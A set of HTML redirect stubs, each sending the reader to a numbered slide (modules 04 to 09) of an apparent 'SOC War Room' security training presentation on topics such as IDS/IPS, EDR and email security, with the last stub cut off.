
<file: 04_ids_ips_inspection.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-04">
  <title>SOC War Room Module 04</title>
  <script>window.location.replace('index.html#slide-04');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 04 in Master SOC Presentation... <a href="index.html#slide-04" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 05_edr_endpoint.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-05">
  <title>SOC War Room Module 05</title>
  <script>window.location.replace('index.html#slide-05');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 05 in Master SOC Presentation... <a href="index.html#slide-05" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 06_soar_playbooks.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-06">
  <title>SOC War Room Module 06</title>
  <script>window.location.replace('index.html#slide-06');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 06 in Master SOC Presentation... <a href="index.html#slide-06" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 07_ngfw_waf.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-07">
  <title>SOC War Room Module 07</title>
  <script>window.location.replace('index.html#slide-07');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 07 in Master SOC Presentation... <a href="index.html#slide-07" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 08_email_security.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-08">
  <title>SOC War Room Module 08</title>
  <script>window.location.replace('index.html#slide-08');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 08 in Master SOC Presentation... <a href="index.html#slide-08" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 09_cloud_infra.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-09">
  <title>SOC War Room Module 09</title>
  <script>window.location.replace('index.html#slide-09');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
